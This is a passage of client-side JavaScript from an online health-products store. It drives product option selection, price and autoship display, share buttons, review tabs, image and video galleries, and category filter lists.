                        let optionId = $(this).attr('id');

                        // Update the URL hash without causing a scroll
                        history.replaceState(null, null, `#${optionId}`);
                    });

                    // On page load, check if there is a hash in the URL and auto-select the option
                    $(document).ready(function () {
                        // let hash = window.location.hash;

                        // if (hash) {
                            // // Remove the hash symbol (#) to get the id
                            // let optionId = hash.substring(1);

                            // // If an element with the corresponding id exists, select it
                            // if ($('#' + optionId).length) {
                                // $('#' + optionId).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");

                                // // Call your function to handle selection logic, e.g., update price, etc.
                                // let optionIndex = $('#' + optionId).index(); // Get the option index
                                // setitmvalue(optionIndex - 1); // Assuming this function handles your item selection logic
                            // }
                        // }
						
						let fullHash = window.location.href.split('#')[1];
						if (fullHash) {
							// Extract the part before the '?' if present
							let optionId = fullHash.split('?')[0];
							if ($('#' + optionId).length) {
								$('#' + optionId).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");
								let optionIndex = $('#' + optionId).index();
								setitmvalue(optionIndex - 1);
							}
						}
                    });

                    $(".colorswatchproduct").click(function ()
                    {
                        
                        var PID = jQuery('#ProductData_PID').val();
                        if (Number(PID) > 0) {
                            var Sparameter = { PID:PID };
                            $.ajax({
                                type: "POST",
                                url: "Catalog/GetViewSwatches",
                                data: JSON.stringify(Sparameter),
                                contentType: 'application/json; charset=utf-8',
                                async: false,
                                cache: false,
                                dataType: "json",
                                success: function (data)
                                {                                   
                                    if (data != null)
                                    {                                        
                                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                        $('#exampleModal .modal-content').find('iframe').remove();
                                        $('#exampleModal .modal-content').html('');
                                        $('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                                        $('#exampleModal .modal-content').append(data);
                                        myModal.show();
                                    }
                                },
                                error: function () {
                                     alert("Content load failed.");                                   
                                   
                                }
                            });
                        }
                    });                

                    function loadhcaptchaScriptPr(src) {
                        var js = window.document.createElement("script");
                        js.src = src; js.type = "text/javascript";
                        js.async = true;
                        document.getElementsByTagName("head")[0].appendChild(js);
                    }

                    $(document).on('click tap', '.article-share', function () {
                        var Productarticlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Product-share-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Product-share-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: Productarticlelink.data('description'),
                            shareurl: Productarticlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(document).mouseup(function (e) {
                            var containerProductpageshareblock = $(".productpageshareblock");
                            var maincontainerProductpageshareblock = $(".mainproductpageshareblock");
                            if (containerProductpageshareblock.hasClass('active')) {
                                if (!containerProductpageshareblock.is(e.target) && containerProductpageshareblock.has(e.target).length === 0) {
                                    maincontainerProductpageshareblock.css({ "display": "none" });
                                    containerProductpageshareblock.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });


                    $('.ProductShareButton').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Product-share-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Product-share-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(document).mouseup(function (e) {
                            var containerProductpageshareblock = $(".productpageshareblock");
                            var maincontainerProductpageshareblock = $(".mainproductpageshareblock");
                            if (containerProductpageshareblock.hasClass('active')) {
                                if (!containerProductpageshareblock.is(e.target) && containerProductpageshareblock.has(e.target).length === 0) {
                                    maincontainerProductpageshareblock.css({ "display": "none" });
                                    containerProductpageshareblock.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.ProductReferFriendMail').on('click', function () {
                        loadhcaptchaScriptPr('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoadPr&render=explicit');
                        var pval = $('#mydiv3').html();
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-content').find('iframe').remove();
                        $('#exampleModal .modal-content').html('');
                        $('#exampleModal .modal-content').append(pval);
                        myModal.show();
                        $(".mailtofriendClosebtn").click(function () {

                            location.reload(true);
                        });
                    });

                    $(".nikks").removeAttr("style");

                    jQuery("#Product_yotpo").click(function () {
                        OpenBootStrapTab('customerquestions', jQuery('.product-tab .TabReviews a'));
                        $('html, body').animate({
                            scrollTop: $(".tab-content #customerreviews").offset().top
                        }, 400); 
                    });
                  
                    jQuery("#Product_yotpo_rating").click(function () {
                       
                        OpenBootStrapTab('customerreviews', jQuery('.product-tab .TabReviews a'));
                        $('html, body').animate({
                            scrollTop: $(".tab-content #customerreviews").offset().top
                        }, 400);
                    });                  

                    if ($("#product-slide-summary-desktop p img").attr("alt") == "Warning")
                    {
                        $("#product-slide-summary-desktop p img").removeClass("w-100");
                    }
                    else {
                        $("#product-slide-summary-desktop p img").addClass("w-100");
                    }

                    var VideoDataArray;
                });
            if (SectionName == "DependentPage") {

                require(['jsonata', 'productdependent'],
                    function (jsonata, productdependent) {
                        //Scrolling Div part
                        if ($('#DependentOptions').length) {                          
                            var nav = $('.product-options-addtocart');
                            $(window).scroll(function () {
                               // console.log(jQuery(this).scrollTop());                              
                                var optionsDiv = $('#DependentOptions').offset();
                                var optionsDivHeight = $('#DependentOptions').innerHeight();
                                var optionsDivBottom = (optionsDiv.top + optionsDivHeight) - 500;
                                if ($(this).scrollTop() > (optionsDiv.top - 70) && $(this).scrollTop() < (optionsDivBottom)) {
                                    nav.addClass("flottingDiv");                                   
                                } else {
                                    nav.removeClass("flottingDiv");                                   
                                }
                            });
                        }                        
                    });
            }
        });       
    });

    function OpenBootStrapTab(tabid, currentAnchortag) {
       
       // console.log(tabid, currentAnchortag);
        if (tabid == 'question-and-answer') {
            LoadStylesDynamic('/VirtualContent/Content/Scripts/editor/css/jquery.classyedit.css', false, false);
        }

        if (tabid == 'customerreviews')
        {
            $("#Product_Review").addClass("yotpo").addClass("yotpo-main-widget");
            //var api = new Yotpo.API(yotpo);
            //api.refreshWidgets();

        }
        if (tabid == 'customerquestions') {
            $("#Product_Review").addClass("yotpo").addClass("yotpo-main-widget");
            //var api = new Yotpo.API(yotpo);
            //api.refreshWidgets();
            setTimeout(function () {
                $(".ask-question").trigger('click');
            }, 1000);
        }

        jQuery('.tab-content .tab-pane').removeClass('active');
        jQuery('.tab-content .tab-pane').removeClass('show');
        jQuery('.tab-content #' + tabid).addClass('active');
        jQuery('.tab-content #' + tabid).addClass('show');
        jQuery('.product-tab li a').removeClass('active');
        jQuery(currentAnchortag).addClass('active');
        jQuery(currentAnchortag).parent('li').addClass('active');
        jQuery('#p-info-tab').find(".active").removeClass('active');
        if ($(window).width() <= 767) {           
            $(window).scrollTop($('#' + tabid).offset().top - 200);
        }
        //if (tabid == 'videos') {
        //    var curvideocount = jQuery(currentAnchortag).attr("data-vid");
        //    var totalvideocount = curvideocount > 4 ? 4 : curvideocount;
        //    CallProductpagevideo(totalvideocount);                                 
        //    jQuery('#video-gallery-section').removeClass('angularhidden');            
        //}
    }
    function CallProductpagevideo(videocount) {
        $(".product-shop-with-us-slider").slick({
            infinite: false,
            speed: 600,
            slidesToShow: videocount,
            slidesToScroll: videocount,
            dots: true,
            variableWidth: false,
            arrows: false,           
            responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                },
            },
            {
                breakpoint: 786,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    arrows: false,
                }
            },
            {

                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }]


        });
    }
    function getvideoSliderSettings() {
        return {
            infinite: false,
            speed: 600,
            slidesToShow: 6,
            slidesToScroll: 6,
            dots: true,
            waitForAnimate: false,
            arrows: true,
            responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 4,
                    arrows: false,
                },
            },
            {
                breakpoint: 786,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    arrows: false,
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    arrows: false,
                }
            }]
        }
    }

    function setitmvalue(item)
    {
       

        console.log("check ", item);

        // get Frequency value
        var frequencyVal = $("#deliveryfrequencymob").val();

        $("#autoshipcart").attr('data-opid', item);
        $("#onetimecart").attr('data-opid', item);

        $("#autoshipcartindep").attr('data-opid', item);

      var autoshipdis=  $("#autoshipdis").val();
        var autoshipmaxdis = $("#autoshipmaxdis").val();
        var autoshipdisprice = 0;
        var autoshipmainprice = 0;
       // debugger;
        var selopt = $("#optionprice" + item).val();
        if (selopt != null && selopt != undefined && selopt != "")
        {
            var mystring = selopt.split("|");
            var price = mystring[0];
            var listprice = mystring[1];
            var reward = mystring[2];
            console.log(mystring[2], "rew");
            var sku = mystring[3];
            var optiontext = mystring[4];

            if (Number(autoshipdis > 0)) {

                autoshipdisprice =  Number(price * autoshipdis / 100);
            }

            if (autoshipdisprice > autoshipmaxdis) {

                autoshipmainprice = price - autoshipmaxdis;

            } else {
                autoshipmainprice = Number(price - autoshipdisprice);
            }

            
            var autoshiplistprice = Number(listprice);


            if (Number(price > 0)) {
                $("#prdoptprice").text("$" + (parseFloat(price)).toFixed(2));
                $("#prdoptpricemobsec").text("$" + (parseFloat(price)).toFixed(2));

                $(".ourpricedynamic").text("$" + (parseFloat(price)).toFixed(2));
            }
            if (Number(listprice > 0)) {
                $("#prdlstprice").text("$" + (parseFloat(listprice)).toFixed(2));
                $("#prdlstpricemobsec").text("$" + (parseFloat(listprice)).toFixed(2));
            }
            if (Number(reward > 0)) {
                console.log(reward, "reward");
                $(".prdrewardprice1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
                $(".prdrewardpricemobsec1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
                $(".prdrewardpricemob1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
            }

            if (autoshipmainprice > 0) {
                $("#autoshipprdprice").text("$" + (parseFloat(autoshipmainprice)).toFixed(2));
                $("#autoshipprdpricemobsec").text("$" + (parseFloat(autoshipmainprice)).toFixed(2));
            }

            if (autoshiplistprice > 0) {
                $("#autoshiplstprice").text("$" + (parseFloat(autoshiplistprice)).toFixed(2));
                $("#autoshiplstpricemobsec").text("$" + (parseFloat(autoshiplistprice)).toFixed(2));
            }

            if (sku != null) {
                if (sku.length > 0) {
                    $("#skudyn").html(sku);
                }
            }

            //if (optiontext != null) {
            //    if (optiontext.length > 0) {
            //        $("#optiontextdynamic").html(optiontext);
            //    }
            //}


        }
        console.log("check");

        if ($(window).width() <= 991) {

            if (Number(frequencyVal > 0)) {
                $("#addtocardlinkbtn").show();
                $("#autoshipcartindep").hide();
            }
            else {
                $("#autoshipcartindep").show();
                $("#addtocardlinkbtn").hide();
            }

           /* $("#addtocardlinkbtn").show();*/
            if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
                $("#autoshipcartindep").addClass("d-none");
            }
        }
    }
}

//Product Page Image Gallry Code
if (ProductPageLightjsName == "ProductImagePage") {
    require(['lightgallery'],
        function (lightGallery) {
            require(['lightgalleryUmdThumnail', 'lightgalleryZoom'], function (lgThumbnail, lgZoom) {
                $("#gallery-1").click(function () {

                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-zoom.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-thumbnail.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery-bundle.css', false, false);

                    const $gallery1 = document.getElementById("gallery-1");
                    var $imagegallery = [];
                    // $('img.imgLight').each(function () { Comment harshit
                    // var arr = $(this).attr('src'); Comment harshit  
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexData, ProductImageData) {
                            var arr = ProductImageData['src'];
                            $imagegallery.push({ src: arr, thumb: ProductImageData['thumbsrc'], 'subHtml': ProductImageData['caption'] });
                        });
                    }
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });
                    gallery1.openGallery();
                });


                $(".gallery-2").click(function () {

                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-zoom.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-thumbnail.css', false, false);
                    // LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery-bundle.css', false, false);

                    const $gallery2 = document.getElementById("lightgallerythumb");
                    var imgid = $(this).data("imgid");
                    var imagesr = $(".img-" + imgid).attr('src');
                    var slideID = $(".img-" + imgid).data('index-id');

                    var $imagegallery2 = [];
                    //$('img.imgLight').each(function () {
                    //    var arr1 = $(this).attr('src');
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexDatathumb, ProductImageDatathumb) {
                            var arr1 = ProductImageDatathumb['src'];;
                            $imagegallery2.push({ src: arr1, thumb: ProductImageDatathumb['thumbsrc'], 'subHtml': ProductImageDatathumb['caption'] });
                        });
                    }
                    const gallery2 = lightGallery($gallery2, {
                        autoplayFirstVideo: false,
                        pager: false,
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery2,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });

                    gallery2.openGallery(slideID);
                    // $(".lg-thumb-item").removeClass('active');
                    // $('div[data-lg-item-id= ' + slideID + ']').addClass('active');
                    //$("img").click(function ()
                    //{
                    //    var a = $(this).data("lg-item-id");
                    //    $(".lg-thumb-item").removeClass('active');
                    //    $('div[data-lg-item-id= ' + a + ']').addClass('active');
                    //    $(".lg-item").removeClass("lg-current");
                    //    $('div[id=lg-item-1-' + a + ']').addClass('lg-current');

                    //});

                });


                $(".mainimagegallery").click(function () {

                    const $gallery1 = document.getElementById("gallery-1");
                    var $imagegallery = [];
                    // $('img.imgLight').each(function () { Comment harshit
                    // var arr = $(this).attr('src'); Comment harshit  
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexData, ProductImageData) {
                            var arr = ProductImageData['src'];
                            $imagegallery.push({ src: arr, thumb: ProductImageData['thumbsrc'], 'subHtml': ProductImageData['caption'] });
                        });
                    }
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });
                    gallery1.openGallery();

                });





            });
        });
}

//End Product Page Image Gallry Code


function ProductPageDataRender(angular, slick, lightGallery, lgvideo, bootstrap) {
    var mainAppProduct = angular.module("hpfyappProduct", ['ngSanitize']);

    // angular Product page...
    mainAppProduct.run(['$rootScope', '$http', function ($rootScope, $http) {
        var hurl = '/postedangular/productextra.html';
        var paramdata = { 'ProductID': jQuery('#ProductData_PID').val() }
        $http.post(hurl, paramdata)
            .success(function (data, status, headers, config) {
                if (data) {

                    $rootScope.relatedproducts = data.Product_Accessories;
                    $rootScope.relatedarticles = data.ProductArticle;

                    //console.log($rootScope.relatedarticles, "arti");
                    $rootScope.VideoGallery = data.VideoGallery;
                    $rootScope.SizeChart = data.SizeChart;
                    if ($rootScope.VideoGallery.length > 0) {
                        $('#product-details-tabs .TabVideos a').attr('data-vid', $rootScope.VideoGallery.length);
                        jQuery('#product-details-tabs .TabVideos').removeClass('d-none');
                    
                    setTimeout(function () {
                        var curvideocount = jQuery('#product-details-tabs .TabVideos a').attr("data-vid");
                        var totalvideocount = curvideocount > 4 ? 4 : curvideocount;
                        CallProductpagevideo(totalvideocount);
                        jQuery('#video-gallery-section').removeClass('angularhidden');
                    }, 100);
                }
                    if ($rootScope.relatedarticles.length > 0) {
                        $('#product-details-tabs .TabArticle').removeClass('d-none');
                    }

                    if ($rootScope.SizeChart.length > 0) {
                        $('#sizecharthide').removeClass('d-none');
                    }
                    else {
                        $('#sizecharthide').addClass('d-none');

                    }

                }
            });
    }]);

    mainAppProduct.controller('sizechartController', ['$scope', '$rootScope', function ($scope, $rootScope) {
        $scope.finished = function () {
            if ($rootScope.SizeChart.length > 0) {
                jQuery('#product_sizechart_section').removeClass('angularhidden');               
                jQuery('.ProductSizechart').on('click', function () {                   
                    var pval = jQuery('#product_sizechart_section').html();
                    var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                    jQuery('#exampleModal .modal-content').find('iframe').remove();
                    jQuery('#exampleModal .modal-content').html('');
                    jQuery('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                    var QuickViewIframe = $('<iframe />', { frameborder: 0, srcdoc: pval, class: 'quick-view-frame min-h-30vw' });
                    jQuery('#exampleModal .modal-content').append(QuickViewIframe);
                    //$('#exampleModal .modal-content').append(pval);
                    //  $('#exampleModal .modal-dialog .modal-content #sizecharthiddenitem').removeClass("d-none");
                    myModal.show();
                });
            }
        }
    }]);

    mainAppProduct.controller('videogalleryController', ['$scope', '$rootScope', function ($scope, $rootScope) {
        //console.log($rootScope.VideoGallery, "rootscope");
        $scope.finished = function () {



            //jQuery("img.lazy").lazy({
            //    enableThrottle: true,
            //    attribute: "data-videogallary",
            //    throttle: 150,

            //    delay: 2000,
            //    placeholder: "/Prodimages/content/images/image/ajax-loader-round.gif"
            //});

            //if ($rootScope.VideoGallery.length == 1) {
            //    jQuery('.product-video-gallery').addClass('angularhidden');
            //}
            if ($rootScope.VideoGallery.length > 0) {
                //console.log($rootScope.VideoGallery, "videogallery");
                // jQuery('.otherextratabhide1').removeClass('hidden');
                VideoDataArray = $rootScope.VideoGallery;
            }

            $(document).on('click tap', '.lightgellaboxvideo1', function () {
                event.preventDefault();
                var VId = $(this).data("video-id");

             

                var videoid = VId;
                var videoItem;
                var found = 0;
                var newArray = [];
                for (var i = 0; i < VideoDataArray.length; i++) {
                    var item = VideoDataArray[i];
                    if (item.Id == videoid) {
                        videoItem = item;
                        found = 1;
                        break;
                    }
                }

                if (found) {
                    var htmldata = '';
                    var videourl = '';
                    if (videoItem.VideoType == '3')
                        videourl = videoItem.VideoScript;
                    else if (videoItem.VideoType == '2') {
                        var videourl = "https://player.vimeo.com/video/" + videoItem.VideoId + "?autoplay=1&rel=0";
                    }
                    else {
                        var videourl = "https://www.youtube.com/embed/" + videoItem.VideoId + "?autoplay=1&rel=0&muted=0";
                    }
                      const $gallery1 = document.getElementById("lightgallery1");
                    $gallery1.innerHTML = '';
                    const $imagegallery = [
                        {
                            src:
                                videourl,
                        }
                    ]
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgvideo],
                        speed: 500,
                        download: false,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        mobileSettings: {
                            controls: false,
                            showCloseIcon: true,
                            download: false,
                        }
                    });
                    gallery1.openGallery();
                    $gallery1.addEventListener('lgAfterClose', () => {
                        gallery1.destroy();
                    });
                   
                }
              
            });
        };
    }]);

    mainAppProduct.controller('relatedproductController', ['$scope', '$rootScope', function ($scope, $rootScope) {

        $scope.dataload = false;
        $scope.finished = function () {

            //jQuery("img.lazy").lazy({
            //    enableThrottle: true,
            //    attribute: "data-homerelatedprod",
            //    throttle: 150,

            //    delay: 2000,
            //    placeholder: "/Prodimages/content/images/image/ajax-loader-round.gif"
            //});
            //call slider here  
            //$(".also-available-slider").slick({

            //    // normal options...
            //    infinite: true,
            //    speed: 600,
            //    // autoplay: true,
            //    //  autoplaySpeed: 2000,

            //    slidesToShow: 5,
            //    slidesToScroll: 5,
            //    dots: true,
            //    waitForAnimate: false,
            //    // adaptiveHeight: true,
            //    arrows: false,
            //    // the magic
            //    responsive: [{

            //        breakpoint: 992,
            //        settings: {
            //            slidesToShow: 4,
            //            slidesToScroll: 4,
            //            arrows: false,
            //        },
            //    },
            //    {

            //        breakpoint: 786,
            //        settings: {
            //            slidesToShow: 3,
            //            slidesToScroll: 3,
            //            arrows: false,
            //        }
            //    },
            //    {

            //        breakpoint: 576,
            //        settings: {
            //            slidesToShow: 2,
            //            slidesToScroll: 2,
            //            arrows: false,
            //        }
            //    }]
            //});

            $(".also-available-slider").slick(getShoppingSliderSettings2());

            function getShoppingSliderSettings2() {
                return {
                    infinite: false,
                    speed: 600,
                    slidesToShow: 5,
                    slidesToScroll: 5,
                    dots: true,
                    waitForAnimate: false,
                    arrows: false,
                    responsive: [{
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 4,
                            slidesToScroll: 4,
                            arrows: false,
                        },
                    },
                    {
                        breakpoint: 786,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            arrows: false,
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            arrows: false,
                        }
                    }]
                }
            }




            if ($rootScope.relatedproducts.length > 0) {

                jQuery('#relatedproductsdata').removeClass('angularhidden');
                jQuery('.otherextratabhide2').removeClass('hidden');

                //jQuery('.accessory-slider').iosSlider({
                //    desktopClickDrag: true,
                //    scrollbar: false,
                //    infiniteSlider: true,
                //    navNextSelector: '.relatedview-prev',
                //    navPrevSelector: '.relatedview-next',
                //});

            }
            jQuery('.sninner-relatedproduct').hide();
            $scope.dataload = true;

        };
    }]);

    mainAppProduct.controller('articleproductController', ['$scope', '$rootScope', function ($scope, $rootScope) {


        $scope.finished = function () {

            if ($rootScope.relatedarticles.length > 0) {

                jQuery('.otherextratabhide3').removeClass('hidden');
                jQuery('#relatedproductarticles').removeClass('angularhidden');
            }
        };
    }]);
    angular.bootstrap($("#product-details-form"), ['hpfyappProduct']);

    // Script by Jignesh Panchal

    let buttonLeft = document.getElementById('category-prev');
    let buttonRight = document.getElementById('category-next');
    let slideSummaryMobile = document.getElementById("product-slide-summary");
    let slideSummaryDesktop = document.getElementById("product-slide-summary-desktop");


    function hideShowSlideSummary() {
        if (slideSummaryMobile) {
            if ((window.innerWidth) > 992) {
                slideSummaryMobile.classList.add("d-none");
                slideSummaryDesktop.classList.remove("d-none");
            }
            else {
                slideSummaryMobile.classList.remove("d-none");
                //slideSummaryDesktop.classList.add("d-none");

                $('a.nav-link').on('shown.bs.tab', function (e) {
                    var href = $(this).attr('href');
                    $('html, body').animate({
                        scrollTop: $(href).offset().top
                    }, 'slow');
                });
            }
        }
    }

    hideShowSlideSummary();

    function hideShow() {
        hideShowSlideSummary();
    }


    if (window.screen.width < 992) {
        createProductImagesSlider();
    }

    window.addEventListener('resize', CreateProductPageresize);


    function CreateProductPageresize() {
        if (window.screen.width < 992) {
            createProductImagesSlider();
        }
    }

    function createProductImagesSlider() {
        var mainimgTag = $('#slidingProductImages');
        if (!$('#product-detail .sliding-images').hasClass('slick-initialized')) {
            mainimgTag.html('');
            if (srclistitem != "") {

                $.each(srclistitem, function (indexData, ProductImageData) {
                    //   var arr = ProductImageData['src'];
                    var DivcheckboxspanContainer = $('<div>', { class: 'product-img' });
                    var innerDiv = $('<div>', { class: 'img-container' });
                    // innerDiv.appendTo(DivcheckboxspanContainer);
                    var mainPicture = $('<picture>');
                    //missing indexing with id
                    var imgTag = $('<img>', { id: 'ProductImage', src: ProductImageData['src'], loading: 'lazy' })
                    imgTag.appendTo(mainPicture);
                    mainPicture.appendTo(innerDiv);
                    innerDiv.appendTo(DivcheckboxspanContainer);
                    DivcheckboxspanContainer.appendTo(mainimgTag);
                });
                //  console.log( $('#product-detail .sliding-images').getSlick());

                $('#product-detail .sliding-images').slick({
                    // normal options...
                    infinite: false,
                    speed: 300,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: false,
                    variableWidth: false,
                    arrows: false,
                    // the magic
                    responsive: [{

                        breakpoint: 992,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        },
                    },

                    {

                        breakpoint: 786,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        },
                    },

                    {

                        breakpoint: 576,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        }
                    }]
                });
            }

        }
        else {
            $('#product-detail .sliding-images').slick('setPosition');
        }
    }
}


//category  page script

var CategoryUislider;
if (pageName == "CategoryPage") {


    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular', 'nouislider', 'bootstrap', 'jquery', 'jquerycshare'],

                function (slick, angular, noUiSlider, bootstrap, $, cShare) {
                    LoadStylesDynamic('/node_modules/nouislider/dist/nouislider.min.css', true, false);
                    /***************Filter List Start******************/
                    //let filterFlag1 = true;
                    //let filterFlag2 = true;

                    let filterbrandflag = true;
                    let filtercategoryflag = true;
                    let filtermanufacturerflag = true;
                    let filterSpecsflag = true;
                    let filterPriceflag = true;

                    //let filterListBrand = $("#filterBrand .widget-list");
                    //let filterListSize = $("#filterBySize .widget-list");

                    let filterListBrand = $("#filterBrand .widget-list");
                    let filterListfiltermanufacturer = $("#filtermanufacturer .widget-list");
                    let filterListfilterCategory = $("#filterCategory .widget-list");
                    let filterListfilterSpac = $("#filterSpac .widget-list");

                    $('.filterspac-n').each(function () {
                        var spid = $(this).data('spid');
                        //console.log(spid, "spid");

                        if (parseInt(spid) > 0) {

                            $("#filterSpac-" + spid + " .widget-list").children().length;
                            //console.log($("#filterSpac-" + spid + " .widget-list").children().length, "sdfsdf");
                        }
                    });

                    let filterListtfilterByPrice = $('#filterByPrice .widget-list');
                    //let filterListBrand = $("#filterBrand .widget-list");
                    //let filterListSize = $("#filterBySize .widget-list");
                    //let filterListBrand = $("#filterBrand .widget-list");



                    let totalItemsInFilterListBrand = $("#filterBrand .widget-list").children().length;


                    $('.quick-order-button').click(function (e) {
                        e.preventDefault();
                        var PID = $(this).data('productid');
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-body').find('iframe').remove();
                        var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                        $('#exampleModal .modal-body').append(QuickViewIframe);
                        myModal.show();

                    });


                    //$('.shareBlock').cShare({
                    //    description: $('.ArticleCategory').data('description'),
                    //    url: $('.ArticleCategory').data('url'),
                    //    showButtons: ['fb', 'line', 'plurk', 'weibo', 'twitter', 'tumblr', 'email']
                    //});


                    $('.ArticleCategory').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-Category-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Article-Category-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $(document).mouseup(function (e) {
                            var containerArticlecategory = $(".icon-div");
                            var maincontianerArticlecategory = $(".main-icon-bx");
                            if (containerArticlecategory.hasClass('active')) {
                                // if the target of the click isn't the container nor a descendant of the container
                                if (!containerArticlecategory.is(e.target) && containerArticlecategory.has(e.target).length === 0) {
                                    maincontianerArticlecategory.css({ "display": "none" });
                                    containerArticlecategory.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });





                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                    });


                    $(".ArticleCategory").click(function () {
                        $(".product-quick-view").css({ "display": "block" });
                        $(".product-quick-view").css({ "display": "block" });
                        //$(".product-quick-view").css({ "display": "block", "z-index": "101", "left": "0px", "height": "50vh", "overflow-y": "hidden", "position": "fixed", "background-color": "#fff", "left": "16px" });

                        $("#alert-box").addClass("active");
                        // $(".product-quick-view").modal('show');
                    });

                    $(".Article-Category-close").click(function () {
                        $(".product-quick-view").css("display", "none");
                        $("#alert-box").removeClass("active");
                    });


                    function filterListViewBrand() {
                        $(filterListBrand).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    function filterListViewmanufacturer() {
                        $(filterListfiltermanufacturer).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }


                    function filterListViewCategory() {
                        $(filterListfilterCategory).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
